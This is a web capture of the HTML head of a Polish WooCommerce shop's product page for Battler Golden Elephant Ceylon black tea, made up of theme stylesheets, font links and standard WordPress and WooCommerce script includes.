

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adegasobral.pl/produkt/battler-t-c-parade-golden-elephant-ceylon-black-tea-op1-100g/
body_size: 25786
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://adegasobral.pl/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://adegasobral.pl/wp-content/themes/woodmart-1/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>BATTLER Herbata czarna cejlońska GOLDEN ELEPHANT 100g &#8211; Adega Sobral &#8211; Delikatesy i Winiarnia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adega Sobral - Delikatesy i Winiarnia &raquo; Kanał z wpisami" href="https://adegasobral.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adega Sobral - Delikatesy i Winiarnia &raquo; Kanał z komentarzami" href="https://adegasobral.pl/comments/feed/" />
<link rel='stylesheet' id='FSWW_style-css' href='https://adegasobral.pl/wp-content/plugins/FS_WooCommerce_Wallet/assets/styles/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adegasobral.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://adegasobral.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://adegasobral.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fsww_style-css' href='https://adegasobral.pl/wp-content/plugins/FS_WooCommerce_Wallet/assets/styles/frontend.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='geeshop-css-css' href='https://adegasobral.pl/wp-content/plugins/geeshop/asset/css/geeshop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='checkout_fileds-css' href='https://adegasobral.pl/wp-content/plugins/geeshop/addin/checkout_fileds/asset/css/checkout_fileds2.css?ver=6.4.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://adegasobral.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://adegasobral.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://adegasobral.pl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-221721-css' href='https://adegasobral.pl/wp-content/uploads/elementor/css/post-221721.css?ver=1700689168' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://adegasobral.pl/wp-content/uploads/elementor/css/global.css?ver=1700689168' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-swatches-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/opt-lazy-load.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/int-woo-payments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/wd-search-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-single-prod-opt-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-product-labels.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-product-loop-standard.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/woo-mod-quantity-overlap.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/lib-magnific-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://adegasobral.pl/wp-content/themes/woodmart-1/css/parts/opt-bottom-toolbar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://adegasobral.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://adegasobral.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="FSWW_main-js-extra">
/* <![CDATA[ */
var fsww = {"delete_this_item":"Delete This item?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/FS_WooCommerce_Wallet/assets/scripts/main.js?ver=2.1" id="FSWW_main-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/FS_WooCommerce_Wallet/assets/scripts/frontend.js?ver=1.2" id="fsww_script-js"></script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/adegasobral.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adegasobral.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
